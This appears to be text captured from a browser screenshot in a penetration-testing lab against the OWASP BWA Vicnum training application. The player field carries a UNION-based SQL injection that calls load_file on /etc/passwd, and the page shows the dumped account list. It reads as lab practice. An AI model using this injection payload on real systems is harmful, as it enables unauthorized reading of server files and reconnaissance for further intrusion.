 Guessnum results fro... × owaspbwa OWASP B... × Preferences × Problem loading page ×
192.168.247.3/vicnum/guessnum5.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
This network may require you to login to use the internet.
Search Results
You have requested results for Guessnum player ' UNION ALL SELECT 1,2,3,load_file('/etc/passwd')# :
1 has guessed 2 in 3 guess(es) on root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false